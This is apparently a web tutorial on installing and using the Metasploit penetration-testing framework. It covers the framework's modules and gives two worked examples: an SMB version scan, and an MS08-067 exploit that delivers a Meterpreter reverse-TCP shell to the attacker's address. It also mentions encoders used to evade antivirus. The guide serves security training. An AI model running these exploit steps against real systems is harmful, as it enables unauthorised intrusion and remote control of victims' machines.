Metasploit is a powerful and widely used framework for penetration testing and exploitation. It provides security professionals with tools to discover vulnerabilities, exploit them, and assess the security posture of systems. This guide will walk you through the installation process, working methods, and provide examples of how to use Metasploit effectively.

Key Features of Metasploit:
- Exploitation: Metasploit offers a large collection of exploits for various vulnerabilities in software, networks, and systems. These exploits target weaknesses in systems to demonstrate how an attacker might break in.
- Payloads: Once an exploit is successful, a payload is delivered. Payloads can include anything from remote shell access (giving the attacker control) to tools for further reconnaissance or privilege escalation.
- Auxiliary Modules: These are used for functions like scanning, fingerprinting, and fuzzing without actually exploiting a system. They help in tasks such as network scanning, vulnerability assessment, and service identification.
- Post-Exploitation: After gaining access to a system, Metasploit provides tools for further exploring and manipulating the compromised machine, such as gathering sensitive information or installing backdoors.
- Encoders: To evade detection by security mechanisms, Metasploit can encode payloads. Encoders help hide the malicious code from antivirus software and intrusion detection systems.
- Meterpreter: This is a specialized payload that provides an interactive shell to the attacker. It allows for advanced post-exploitation tasks, such as capturing screenshots, logging keystrokes, or pivoting into other systems.
- Armitage: A graphical user interface (GUI) that integrates with Metasploit, providing a more user-friendly way of navigating through its features and performing attacks.
Key Components:
- msfconsole: The most popular way to interface with Metasploit, it provides a command-line interface (CLI) that allows users to interact with the framework and its modules.
- msfvenom: A tool for creating and encoding payloads. It combines the functionality of payload generation and encoding into one step.
- Database Integration: Metasploit can store data such as results from vulnerability scans, exploited targets, and sessions for later analysis or exploitation.
Installation Guide
Prerequisites
Before installing Metasploit, ensure your system meets the following requirements:
- Operating System: Metasploit can be installed on various platforms including Linux (preferably Kali Linux), Windows, and macOS.
- Dependencies: Ensure Ruby is installed on your system as Metasploit is a Ruby-based framework.
Installation Steps
On Kali Linux
Kali Linux comes pre-installed with Metasploit. You can update it using the following commands:
sudo apt update
sudo apt install metasploit-frameworkOn Ubuntu/Debian
- Add the Metasploit repository:
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod 755 msfinstall
./msfinstall- Run Metasploit:
msfconsoleOn Windows
- Download the installer from the Rapid7 website.
- Run the installer and follow the on-screen instructions.
- Start Metasploit by launching
msfconsolefrom the command prompt.
Working Methods
Basic Components of Metasploit
- Modules: The building blocks of Metasploit, including exploits, payloads, encoders, nops, and post-exploitation modules.
- Exploits: Code that takes advantage of vulnerabilities in a system.
- Payloads: Code executed after an exploit successfully compromises a system.
- Auxiliary Modules: Tools for scanning, fuzzing, and other non-exploitation tasks.
- Post Modules: Tools for further exploitation after gaining access.
Starting the Console
To start using Metasploit, open a terminal and type:
msfconsoleThis command launches the interactive console where you can execute various commands.
Key Commands
search <term>: Search for modules related to a specific term.use <module>: Select a module to use.show options: Display configurable options for a selected module.set <option> <value>: Set specific options like target IP or port.runorexploit: Execute the selected module.
Examples
Example 1: Scanning for Vulnerabilities
- Search for an auxiliary scanner module:
search scanner- Use a specific scanner (e.g., SMB scanner):
use auxiliary/scanner/smb/smb_version- Set target IP range:
set RHOSTS 192.168.1.0/24- Run the scanner:
runExample 2: Exploiting a Vulnerability
- Search for an exploit:
search ms08_067- Use the exploit module:
use exploit/windows/smb/ms08_067_netapi- Set required options:
set RHOST <target_ip>
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <your_ip>- Execute the exploit:
exploit- If successful, you will gain a Meterpreter session on the target machine.
Best Practices
- Always have permission before conducting penetration tests.
- Keep Metasploit updated to access the latest exploits and features.
- Use virtual environments or isolated networks to prevent unintended damage.
- Document your findings and provide actionable recommendations to improve security.
Conclusion
Metasploit is an essential tool in any penetration tester’s toolkit due to its extensive library of exploits and auxiliary tools. By understanding how to install and effectively use Metasploit, you can significantly enhance your ability to identify and mitigate security vulnerabilities in various systems. Always remember to use this powerful tool responsibly and ethically.















.webp)

